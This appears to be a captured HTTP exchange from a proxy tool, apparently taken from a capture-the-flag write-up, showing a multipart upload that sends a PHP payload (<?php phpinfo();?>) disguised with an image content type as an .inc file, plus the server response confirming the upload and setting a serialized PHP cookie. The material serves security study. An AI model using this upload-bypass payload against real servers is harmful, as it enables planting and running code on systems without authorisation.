 Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 24caf446e2bb0e659.jie.sangebaimao.com
Content-Length: 310
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBNXpxIAfLWCFxqg
Referer: http://localhost:8081/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="MAX_FILE_SIZE"
102400
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="attach"; filename="058551.inc"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryQBNXpxIAfLWCFxqg--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Nov 2015 20:20:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie:
userinfo=a%3A1%3A%7Bi%3A0%3Bs%3A36%3A%22ef6535b3137425eb87de6db3affa5cc7.inc%22%3B%7
D; expires=Fri, 11-Dec-2015 20:20:52 GMT; Max-Age=2592000
Content-Length: 153
upload success, new filename is ef6535b3137425eb87de6db3affa5cc7.inc .<p>
<a href="/index.php">Index</a>
<a href="/index.php?act=list">file list</a>
</p>